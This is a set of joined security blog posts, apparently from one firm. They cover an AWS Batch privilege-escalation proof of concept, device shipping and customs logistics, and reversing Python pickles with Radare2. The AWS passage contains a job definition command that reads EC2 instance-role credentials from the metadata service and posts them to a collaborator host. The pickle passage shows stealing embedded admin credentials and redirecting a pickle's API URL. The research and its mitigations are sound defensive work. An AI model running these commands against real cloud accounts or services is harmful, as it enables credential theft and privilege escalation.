Note: the job queue name was retrievable with aws batch describe-job-queues
The attacker collaborator server received something like:
POST /exfil HTTP/1.1
Host: fo78ichlaqnfn01sju2ck6ixwo2fqaez.oastify.com
User-Agent: curl/8.0.1-DEV
Accept: */*
Content-Length: 44
Content-Type: application/x-www-form-urlencoded
iam-instance-role-20230322003148155300000001
Job Definition 2 - Getting the credentials for the host EC2 Spot instance role
$ aws batch register-job-definition --job-definition-name poc-get-aimcreds --type container --container-properties '{ "image": "curlimages/curl",
"vcpus": 1, "memory": 20, "command": [ "sh","-c","TOKEN=`curl -X PUT http://169.254.169.254/latest/api/token -H X-aws-ec2-metadata-token-ttl-seconds:21600`; curl -s -H X-aws-ec2-metadata-token:$TOKEN http://169.254.169.254/latest/meta-
data/iam/security-credentials/ROLE_NAME > /tmp/out ; curl -d @/tmp/out -X POST http://BURP_COLLABORATOR/exfil; sleep 4m"]}'
Like for the previous definition, by submitting the job, the collaborator received the output.
POST /exfil HTTP/1.1
Host: 4otxi1haafn4np1hjj21kvimwd24qyen.oastify.com
User-Agent: curl/8.0.1-DEV
Accept: */*
Content-Length: 1430
Content-Type: application/x-www-form-urlencoded
{"RoleArn":"arn:aws:iam::1235122316123:role/ecs-role","AccessKeyId":"<redacted>","SecretAccessKey":"<redacted>","Token":"<redacted>","Expiration":"2023-03-22T06:54:42Z"}
This time it contained the AWS credentials for the host EC2 Spot instance role.
Privilege escalation achieved! The obtained role allowed us to access other tenants’ data and do much more.
In AWS Batch with EC2 compute environments, the containers run with bridged network mode.
With such configuration, the containers (batch jobs) have access to both the EC2 IMDS and the CMDS.
The issue lies in the fact that the container job is able to dialogue with the IMDSv2 service on behalf of the EC2 Spot instance because they share the same network interface.
In conclusion, it is very important to know about such behavior and avoid the possibility of introducing privilege escalation patterns while designing cloud environments.
When the platform uses AWS Batch compute environments with EC2 orchestration, answer the following questions:
Note: The dangerous behavior described in this blogpost also applies to configurations involving Elastic Container Service (ECS) tasks with EC2 launch type.
Developers should be aware of the fact that AWS Batch with EC2 compute environments will run containers with host network configuration. Consequently, the executed containers (batch jobs) have access to both the CMDS for the task role and the IMDS for the host EC2 Spot Instance role.
In order to prevent privilege escalation patterns, Job runs must match the following configurations:
Having the IMDS restricted at network level in running jobs. Read the documentation here
Restricting the batch job execution role and job role IAM permissions. In particular, avoid assigning RegisterJobDefinition and SubmitJob permissions in job-related or accessible policies to prevent uncontrolled execution by attackers landing on the job context
If both configurations are not applicable in your design, consider changing the orchestration type.
Note: Once again, the dangerous behavior described in this blogpost also applies to configurations involving Elastic Container Service (ECS) tasks with the EC2 launch type.
As promised in the series’ introduction, we developed a Terraform (IaC) laboratory to deploy a vulnerable dummy application and play with the vulnerability: https://github.com/doyensec/cloudsec-tidbits/
Stay tuned for the next episode!
Logistics and shipping devices across the world can be a challenging task, especially when dealing with customs regulations. For the past few years, I have had the opportunity to learn about these complex processes and how to manage them efficiently. As a Practice Manager at Doyensec, I was responsible for building processes from scratch and ensuring that our logistics operations ran smoothly.
Since 2018, I have had to navigate the intricate world of logistics and shipping, dealing with everything from international regulations to customs clearance. Along the way, I have learned valuable lessons and picked up essential skills that have helped me manage complex logistics operations with ease.

In this post, I will share my experiences and insights on managing shipping devices across the world, dealing with customs, and building efficient logistics processes. Whether you’re new to logistics or looking to improve your existing operations, my learnings and experiences will prove useful.
At Doyensec, when we hire a new employee, our HR specialist takes care of all the necessary paperwork, while I focus on logistics. This includes creating a welcome package and shipping all the necessary devices to the employee’s location. While onboarding employees from the United States and European Union is relatively easy, dealing with customs regulations in other countries can be quite challenging.
For instance, shipping devices from/to countries such as the UK (post Brexit), Turkey, or Argentina can be quite complicated. We need to be aware of the customs regulations in these countries to ensure that our devices are not bounced back or charged with exorbitant custom fees.
Navigating customs regulations in different countries can be a daunting task. Still, we’ve learned that conducting thorough research beforehand and ensuring that our devices comply with the necessary regulations can help avoid any unnecessary delays or fees. At Doyensec, we believe that providing our employees with the necessary tools and equipment to perform their job is essential, and we strive to make this process as seamless as possible, regardless of where the employee is located.
At Doyensec, dealing with testing hardware is a crucial aspect of our operations. We use a variety of testing equipment for our work. This means that we often have to navigate customs regulations, including the payment of customs fees, to ensure that our laptops, Yubikeys and mobile devices arrive on time.
To avoid delays in conducting security audits, we often choose to pay additional fees, including VAT and customs charges, to ensure that we receive hardware promptly. We understand that time is of the essence, and we prioritize meeting our clients’ needs, even if it means spending more money to ensure items required for testing are not held up at customs.
In addition to paying customs fees, we also make sure to keep all necessary documentation for each piece of hardware that we manage. This documentation helps us to speed up further processes and ensures that we can quickly identify and locate each and every piece of hardware when needed.
The hardware we most frequently deal with are laptops, though we also occasionally receive YubiKeys as well. Fortunately, YubiKeys generally do not cause any problems at customs (low market value), and we can usually receive them without any significant issues.
Over time, we’ve learned that different shipping companies have different approaches to customs regulations. To ensure that we can deliver quality service to our clients, we prefer to use companies that we know will treat us fairly and deliver hardware on time. We have almost always had a positive experience with DHL as our preferred shipping provider. DHL’s automated custom processes and documentation have been particularly helpful in ensuring smooth and efficient shipping of Doyensec’s hardware and documents across the world. DHL’s reliability and efficiency have been critical in allowing Doyensec to focus on its core business, which is finding bugs for our fantastic clients.
We have a preference for avoiding local post office services when it comes to shipping our hardware or documents. While local post office services may be slightly cheaper, they often come with more problems. Packages may get stuck somewhere during the delivery process, and it can be difficult to follow up with customer service to resolve the issue. This can lead to delayed deliveries, frustrated customers, and ultimately, a negative impact on the company’s reputation. Therefore, Doyensec opts for more reliable shipping options, even if they come with a slightly higher price tag.
At Doyensec, we believe in showing appreciation for our employees and their hard work. That’s why we decided to import some gifts from Japan to distribute among our team members. However, what we did not anticipate was the range of custom fees that we would encounter while shipping these gifts to different countries.
We shipped these gifts to 7 different countries, all through the same shipping company. However, we found that custom officers had different approaches even within the same country. This resulted in a range of custom fees, ranging from 0 to 45 euros, for each package.
The interesting part was that every package had the same invoice from the Japanese manufacturer attached, but the fees still differed significantly. It was challenging to understand why this was the case, and we still don’t have a clear answer.
Overall, our experience with importing gifts from Japan highlighted the importance of being prepared for unexpected customs fees and the unpredictability of customs regulations.
Managing devices and shipping packages to team members at a globally distributed company, even with a small team, can be quite challenging. Ensuring that packages are delivered promptly and to the correct location can be very difficult, especially with tight project deadlines.
Although it would be easier to manage devices if everyone worked from the same office, at Doyensec, we value remote work and the flexibility that it provides. That’s why we have invested in developing processes and protocols to ensure that our devices are managed efficiently and securely, despite the remote working environment.
While some may argue that these challenges are reason enough to abandon remote work and return to the office, we believe that the benefits of remote work far outweigh any challenges we may face. At Doyensec, remote work allows us to hire talented individuals from all the EU and US/Canada, offering a diverse and inclusive work environment. Remote work also allows for greater flexibility and work-life balance, which can result in happier and more productive employees.
In conclusion, while managing devices in a remote work environment can be challenging, we believe that the benefits of remote work make it worthwhile. At Doyensec, we have developed strategies to manage devices efficiently, and we continue to support remote work and its many benefits.
R2pickledec is the first pickle decompiler to support all instructions up to protocol 5 (the current). In this post we will go over what Python pickles are, how they work and how to reverse them with Radare2 and r2pickledec. An upcoming blog post will go even deeper into pickles and share some advanced obfuscation techniques.
Pickles are the built-in serialization algorithm in Python. They can turn any Python object into a byte stream so it may be stored on disk or sent over a network. Pickles are notoriously dangerous. You should never unpickle data from an untrusted source. Doing so will likely result in remote code execution. Please refer to the documentation for more details.
Pickles are implemented as a very simple assembly language. There are only 68
instructions and they mostly operate on a stack. The instruction names are
pretty easy to understand. For example, the instruction empty_dict will push
an empty dictionary onto the stack.
The stack only allows access to the top item, or items in some cases. If you
want to grab something else, you must use the memo. The memo is implemented as
a dictionary with positive integer indexes. You will often see memoize
instructions. Naively, the memoize instruction will copy the item at the top
of the stack into the next index in the memo. Then, if that item is needed
later, a binget n can be used to get the object at index n.
To learn more about pickles, I recommend playing with some pickles. Enable
descriptions in Radare2 with e asm.describe = true to get short descriptions of
each instruction. Decompile simple pickles that you build yourself, and see if you
can understand the instructions.
For reversing pickles, our tool of choice is Radare2 (r2 for short). Package managers tend to ship really old r2 versions. In this case it’s probably fine, I added the pickle arch to r2 a long time ago. But if you run into any bugs I suggest installing from source.
In this blog post, we will primarily be using our R2pickledec decompiler plugin. I purposely wrote this plugin to only rely on r2 libraries. So if r2 works on your system, r2pickledec should work too. You should be able to instal with r2pm.
$ r2pm -U # update package db
$ r2pm -ci pickledec # clean install
You can verify everything worked with the following command. You should see the r2pickledec help menu.
$ r2 -a pickle -qqc 'pdP?' -
Usage: pdP[j] Decompile python pickle
| pdP Decompile python pickle until STOP, eof or bad opcode
| pdPj JSON output
| pdPf Decompile and set pick.* flags from decompiled var names
Let’s reverse a real pickle. One never reverses without some context, so let’s imagine you just broke into a webserver. The webserver is intended to allow employees of the company to perform privileged actions on client accounts. While poking around, you find a pickle file that is used by the server to restore state. What interesting things might we find in the pickle?
The pickle appears below base64 encoded. Feel free to grab it and play along at home.
$ base64 -i /tmp/blog2.pickle -b 64
gASVDQYAAAAAAACMCF9fbWFpbl9flIwDQXBplJOUKYGUfZQojAdzZXNzaW9ulIwR
cmVxdWVzdHMuc2Vzc2lvbnOUjAdTZXNzaW9ulJOUKYGUfZQojAdoZWFkZXJzlIwT
cmVxdWVzdHMuc3RydWN0dXJlc5SME0Nhc2VJbnNlbnNpdGl2ZURpY3SUk5QpgZR9
lIwGX3N0b3JllIwLY29sbGVjdGlvbnOUjAtPcmRlcmVkRGljdJSTlClSlCiMCnVz
ZXItYWdlbnSUjApVc2VyLUFnZW50lIwWcHl0aG9uLXJlcXVlc3RzLzIuMjguMpSG
lIwPYWNjZXB0LWVuY29kaW5nlIwPQWNjZXB0LUVuY29kaW5nlIwNZ3ppcCwgZGVm
bGF0ZZSGlIwGYWNjZXB0lIwGQWNjZXB0lIwDKi8qlIaUjApjb25uZWN0aW9ulIwK
Q29ubmVjdGlvbpSMCmtlZXAtYWxpdmWUhpR1c2KMB2Nvb2tpZXOUjBByZXF1ZXN0
cy5jb29raWVzlIwRUmVxdWVzdHNDb29raWVKYXKUk5QpgZR9lCiMB19wb2xpY3mU
jA5odHRwLmNvb2tpZWphcpSME0RlZmF1bHRDb29raWVQb2xpY3mUk5QpgZR9lCiM
CG5ldHNjYXBllIiMB3JmYzI5NjWUiYwTcmZjMjEwOV9hc19uZXRzY2FwZZROjAxo
aWRlX2Nvb2tpZTKUiYwNc3RyaWN0X2RvbWFpbpSJjBtzdHJpY3RfcmZjMjk2NV91
bnZlcmlmaWFibGWUiIwWc3RyaWN0X25zX3VudmVyaWZpYWJsZZSJjBBzdHJpY3Rf
bnNfZG9tYWlulEsAjBxzdHJpY3RfbnNfc2V0X2luaXRpYWxfZG9sbGFylImMEnN0
cmljdF9uc19zZXRfcGF0aJSJjBBzZWN1cmVfcHJvdG9jb2xzlIwFaHR0cHOUjAN3
c3OUhpSMEF9ibG9ja2VkX2RvbWFpbnOUKYwQX2FsbG93ZWRfZG9tYWluc5ROdWKM
CF9jb29raWVzlH2UdWKMBGF1dGiUjAVhZG1pbpSMD1BpY2tsZXMgYXJlIGZ1bpSG
lIwHcHJveGllc5R9lIwFaG9va3OUfZSMCHJlc3BvbnNllF2Uc4wGcGFyYW1zlH2U
jAZ2ZXJpZnmUiIwEY2VydJROjAhhZGFwdGVyc5RoFClSlCiMCGh0dHBzOi8vlIwR
cmVxdWVzdHMuYWRhcHRlcnOUjAtIVFRQQWRhcHRlcpSTlCmBlH2UKIwLbWF4X3Jl
dHJpZXOUjBJ1cmxsaWIzLnV0aWwucmV0cnmUjAVSZXRyeZSTlCmBlH2UKIwFdG90
YWyUSwCMB2Nvbm5lY3SUTowEcmVhZJSJjAZzdGF0dXOUTowFb3RoZXKUTowIcmVk
aXJlY3SUTowQc3RhdHVzX2ZvcmNlbGlzdJSPlIwPYWxsb3dlZF9tZXRob2RzlCiM
BVRSQUNFlIwGREVMRVRFlIwDUFVUlIwDR0VUlIwESEVBRJSMB09QVElPTlOUkZSM
DmJhY2tvZmZfZmFjdG9ylEsAjBFyYWlzZV9vbl9yZWRpcmVjdJSIjA9yYWlzZV9v
bl9zdGF0dXOUiIwHaGlzdG9yeZQpjBpyZXNwZWN0X3JldHJ5X2FmdGVyX2hlYWRl
cpSIjBpyZW1vdmVfaGVhZGVyc19vbl9yZWRpcmVjdJQojA1hdXRob3JpemF0aW9u
lJGUdWKMBmNvbmZpZ5R9lIwRX3Bvb2xfY29ubmVjdGlvbnOUSwqMDV9wb29sX21h
eHNpemWUSwqMC19wb29sX2Jsb2NrlIl1YowHaHR0cDovL5RoVymBlH2UKGhaaF0p
gZR9lChoYEsAaGFOaGKJaGNOaGROaGVOaGaPlGhoaG9ocEsAaHGIaHKIaHMpaHSI
aHUojA1hdXRob3JpemF0aW9ulJGUdWJoeH2UaHpLCmh7SwpofIl1YnWMBnN0cmVh
bZSJjAl0cnVzdF9lbnaUiIwNbWF4X3JlZGlyZWN0c5RLHnVijAdiYXNldXJslIwU
aHR0cHM6Ly9leGFtcGxlLmNvbS+UdWIu
We decode the pickle and put it in a file, lets call it test.pickle. We
then open the file with r2. We also run x to see some hex and pd to print
dissassembly. If you ever want to know what an r2 command does, just run the
command but append a ? to the end to get a help menu (e.g., pd?).
$ r2 -a pickle test.pickle
-- .-. .- -.. .- .-. . ..---
[0x00000000]> x
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x00000000 8004 95bf 0500 0000 0000 008c 1172 6571 .............req
0x00000010 7565 7374 732e 7365 7373 696f 6e73 948c uests.sessions..
0x00000020 0753 6573 7369 6f6e 9493 9429 8194 7d94 .Session...)..}.
0x00000030 288c 0768 6561 6465 7273 948c 1372 6571 (..headers...req
0x00000040 7565 7374 732e 7374 7275 6374 7572 6573 uests.structures
0x00000050 948c 1343 6173 6549 6e73 656e 7369 7469 ...CaseInsensiti
0x00000060 7665 4469 6374 9493 9429 8194 7d94 8c06 veDict...)..}...
0x00000070 5f73 746f 7265 948c 0b63 6f6c 6c65 6374 _store...collect
0x00000080 696f 6e73 948c 0b4f 7264 6572 6564 4469 ions...OrderedDi
0x00000090 6374 9493 9429 5294 288c 0a75 7365 722d ct...)R.(..user-
0x000000a0 6167 656e 7494 8c0a 5573 6572 2d41 6765 agent...User-Age
0x000000b0 6e74 948c 1670 7974 686f 6e2d 7265 7175 nt...python-requ
0x000000c0 6573 7473 2f32 2e32 382e 3294 8694 8c0f ests/2.28.2.....
0x000000d0 6163 6365 7074 2d65 6e63 6f64 696e 6794 accept-encoding.
0x000000e0 8c0f 4163 6365 7074 2d45 6e63 6f64 696e ..Accept-Encodin
0x000000f0 6794 8c0d 677a 6970 2c20 6465 666c 6174 g...gzip, deflat
[0x00000000]> pd
0x00000000 8004 proto 0x4
0x00000002 95bf05000000. frame 0x5bf
0x0000000b 8c1172657175. short_binunicode "requests.sessions" ; 0xd
0x0000001e 94 memoize
0x0000001f 8c0753657373. short_binunicode "Session" ; 0x21 ; 2'!'
0x00000028 94 memoize
0x00000029 93 stack_global
0x0000002a 94 memoize
0x0000002b 29 empty_tuple
0x0000002c 81 newobj
0x0000002d 94 memoize
0x0000002e 7d empty_dict
0x0000002f 94 memoize
0x00000030 28 mark
0x00000031 8c0768656164. short_binunicode "headers" ; 0x33 ; 2'3'
0x0000003a 94 memoize
0x0000003b 8c1372657175. short_binunicode "requests.structures" ; 0x3d ; 2'='
0x00000050 94 memoize
0x00000051 8c1343617365. short_binunicode "CaseInsensitiveDict" ; 0x53 ; 2'S'
0x00000066 94 memoize
0x00000067 93 stack_global
From the above assembly it appears this file is indeed a pickle. We also see
requests.sessions and Session as strings. This pickle likely imports
requests and uses sessions. Let’s decompile it. We will run the command pdPf @0
~.... This takes some explaining though, since it uses a couple of r2’s
features.
pdPf - R2pickledec uses the pdP command (see pdP?). Adding an f
causes the decompiler to set r2 flags for every variable name. This will make
renaming variables and jumping to interesting locations easier.
@0 - This tells r2 to run the command at offset 0 instead of the current
seek address. This does not matter now because our current offset defaults to
~.. - This is the r2 version of |less. It uses r2’s built in pager. If
you like the real less better, you can just use |less. R2 commands can be
piped to any command line program.Once we execute the command, we will see a Python-like source representation of the pickle. The code is seen below, but snipped. All comments below were added by the decompiler.
## VM stack start, len 1
## VM[0] TOP
str_xb = "__main__"
str_x16 = "Api"
g_Api_x1c = _find_class(str_xb, str_x16)
str_x24 = "session"
str_x2e = "requests.sessions"
str_x42 = "Session"
g_Session_x4c = _find_class(str_x2e, str_x42)
str_x54 = "headers"
str_x5e = "requests.structures"
str_x74 = "CaseInsensitiveDict"
g_CaseInsensitiveDict_x8a = _find_class(str_x5e, str_x74)
str_x91 = "_store"
str_x9a = "collections"
str_xa8 = "OrderedDict"
g_OrderedDict_xb6 = _find_class(str_x9a, str_xa8)
str_xbc = "user-agent"
str_xc9 = "User-Agent"
str_xd6 = "python-requests/2.28.2"
tup_xef = (str_xc9, str_xd6)
str_xf1 = "accept-encoding"
...
str_x5c9 = "stream"
str_x5d3 = "trust_env"
str_x5e0 = "max_redirects"
dict_x51 = {
str_x54: what_x16c,
str_x16d: what_x30d,
str_x30e: tup_x32f,
str_x331: dict_x33b,
str_x33d: dict_x345,
str_x355: dict_x35e,
str_x360: True,
str_x36a: None,
str_x372: what_x5c8,
str_x5c9: False,
str_x5d3: True,
str_x5e0: 30
}
what_x5f3 = g_Session_x4c.__new__(g_Session_x4c, *())
what_x5f3.__setstate__(dict_x51)
str_x5f4 = "baseurl"
str_x5fe = "https://example.com/"
dict_x21 = {str_x24: what_x5f3, str_x5f4: str_x5fe}
what_x616 = g_Api_x1c.__new__(g_Api_x1c, *())
what_x616.__setstate__(dict_x21)
return what_x616
It’s usually best to start reversing at the end with the return line. That is
what is being returned from the pickle. Hit G to go to the end of the file.
You will see the following code.
str_x5f4 = "baseurl"
str_x5fe = "https://example.com/"
dict_x21 = {str_x24: what_x5f3, str_x5f4: str_x5fe}
what_x616 = g_Api_x1c.__new__(g_Api_x1c, *())
what_x616.__setstate__(dict_x21)
return what_x616
The what_x616 variable is getting returned. The what part of the variable
indicates that the decompiler does not know what type of object this is. This
is because what_x616 is the result of a g_Api_x1c.__new__ call. On the
other hand, g_Api_x1c gets a g_ prefix. The decompiler knows this is a
global, since it is from an import. It even adds the Api part in to hint at
what the import it. The x1c and x616 indicate the offset in the pickle
where the object was created. We will use that later to patch the pickle.
Since we used flags, we can easily rename variables by renaming the flag. It
might be helpful to rename the g_Api_x1c to make it easier to search for.
Rename the flag with fr pick.g_Api_x1c pick.api. Notice, the flag will tab
complete. List all flags with the f command. See f? for help.
Now run pdP @0 ~.. again. Instead of g_Api_x1c you will see api. If we
search for its first use, you will find the below code.
str_xb = "__main__"
str_x16 = "Api"
api = _find_class(str_xb, str_x16)
str_x24 = "session"
str_x2e = "requests.sessions"
str_x42 = "Session"
g_Session_x4c = _find_class(str_x2e, str_x42)
Naively, _find_class(module, name) is equivalent to
_getattribute(sys.modules[module], name)[0]. We can see the module is
__main__ and the name is Api. So the api variable is just __main__.Api.
In this snippet of code, we see the request session being imported. You may
have noticed the baseurl field in the previous snippet of code. Looks like
this object contains a session for making backend API requests. Can we steal
something good from it? Googling for “requests session basic authentication”
turns up the auth attribute. Let’s look for “auth” in our pickle.
str_x30e = "auth"
str_x315 = "admin"
str_x31d = "Pickles are fun"
tup_x32f = (str_x315, str_x31d)
str_x331 = "proxies"
dict_x33b = {}
...
dict_x51 = {
str_x54: what_x16c,
str_x16d: what_x30d,
str_x30e: tup_x32f,
str_x331: dict_x33b,
str_x33d: dict_x345,
str_x355: dict_x35e,
str_x360: True,
str_x36a: None,
str_x372: what_x5c8,
str_x5c9: False,
str_x5d3: True,
str_x5e0: 30
}
It might be helpful to rename variables for understanding, or run pdP >
/tmp/pickle_source.py to get a .py file to open in your favorite text editor.
In short though, the above code sets up the dictionary dict_x51 where the
auth element is set to the tuple ("admin", "Pickles are fun").
We just stole the admin credentials!
Now I don’t recommend doing this on a real pentest, but let’s take things farther. We can patch the pickle to use our own malicious webserver. We first need to find the current URL, so we search for “https” and find the following code.
str_x5f4 = "baseurl"
str_x5fe = "https://example.com/"
dict_x21 = {str_x24: what_x5f3, str_x5f4: str_x5fe}
what_x616 = api.__new__(g_Api_x1c, *())
So the baseurl of the API is being set to https://example.com/. To patch
this, we seek to where the URL string is created. We can use the x5fe in the
variable name to know where the variable was created, or we can just seek to
the pick.str_x5e flag. When seeking to a flag in r2 you can tab complete the
flag. Notice the prompt changes its location number after the seek command.
[0x00000000]> s pick.str_x5fe
[0x000005fe]> pd 1
;-- pick.str_x5fe:
0x000005fe 8c1468747470. short_binunicode "https://example.com/" ; 0x600
Let’s overwrite this URL with https://doyensec.com/. The below Radare2
commands are commented so you can understand what they are doing.
[0x000005fe]> oo+ # reopen file in read/write mode
[0x000005fe]> pd 3 # double check what next instructions should be
;-- pick.str_x5fe:
0x000005fe 8c1468747470. short_binunicode "https://example.com/" ; 0x600
0x00000614 94 memoize
0x00000615 75 setitems
[0x000005fe]> r+ 1 # add one extra byte to the file, since our new URL is slightly longer
[0x000005fe]> wa short_binunicode "https://doyensec.com/"
INFO: Written 23 byte(s) (short_binunicode "https://doyensec.com/") = wx 8c1568747470733a2f2f646f79656e7365632e636f6d2f @ 0x000005fe
[0x000005fe]> pd 3 # double check we did not clobber an instruction
;-- pick.str_x5fe:
0x000005fe 8c1568747470. short_binunicode "https://doyensec.com/" ; 0x600
0x00000615 94 memoize
;-- pick.what_x616:
0x00000616 75 setitems
[0x000005fe]> pdP @0 |tail # check that the patch worked
str_x5e0: 30
}
what_x5f3 = g_Session_x4c.__new__(g_Session_x4c, *())
what_x5f3.__setstate__(dict_x51)
str_x5f4 = "baseurl"
str_x5fe = "https://doyensec.com/"
dict_x21 = {str_x24: what_x5f3, str_x5f4: str_x5fe}
what_x617 = g_Api_x1c.__new__(g_Api_x1c, *())
what_x617.__setstate__(dict_x21)
return what_x617
Imagine this is just the first of 100 files and you want to patch them all.
Radare2 is easy to script with r2pipe.
Most commands in r2 have a JSON variant by adding a j to the end. In this
case, pdPj will produce an AST in JSON. This is complete with offsets. Using
this you can write a parser that will automatically find the baseurl element
of the returned api object, get the offset and patch it.
JSON can also be helpful without r2pipe. This is because r2 has a bunch of
built-in features for dealing with JSON. For example, we can pretty print JSON
with ~{}, but for this pickle it would produce 1492 lines of JSON. So better
yet, use r2’s internal gron output with
~{=} and grep for what you want.
[0x000005fe]> pdPj @0 ~{=}https
json.stack[0].value[1].args[0].value[0][1].value[1].args[0].value[1][1].value[1].args[0].value[0][1].value[1].args[0].value[10][1].value[0].value = "https";
json.stack[0].value[1].args[0].value[0][1].value[1].args[0].value[8][1].value[1].args[0].value = "https://";
json.stack[0].value[1].args[0].value[1][1].value = "https://doyensec.com/";
Now we can go use the provided JSON path to find the offset of the doyensec.com URL.
[0x00000000]> pdPj @0 ~{stack[0].value[1].args[0].value[1][1].value}
https://doyensec.com/
[0x00000000]> pdPj @0 ~{stack[0].value[1].args[0].value[1][1]}
{"offset":1534,"type":"PY_STR","value":"https://doyensec.com/"}
[0x00000000]> pdPj @0 ~{stack[0].value[1].args[0].value[1][1].offset}
1534
[0x00000000]> s `pdPj @0 ~{stack[0].value[1].args[0].value[1][1].offset}` ## seek to address using subcomand
[0x000005fe]> pd 1
;-- pick.str_x5fe:
0x000005fe 8c1568747470. short_binunicode "https://doyensec.com/" ; 0x600
Don’t forget you can pipe to external commands. For example, pdPj |jq can be used to
search the AST for different patterns. For example, you could return all
objects where the type is PY_GLOBAL.
The r2pickledec plugin simplifies reversing of pickles. Because it is a r2 plugin, you get all the features of r2. We barely scratched the surface of what r2 can do. If you’d like to learn more, check out the r2 book. Be sure to keep an eye out for my next post where I will go into Python pickle obfuscation techniques.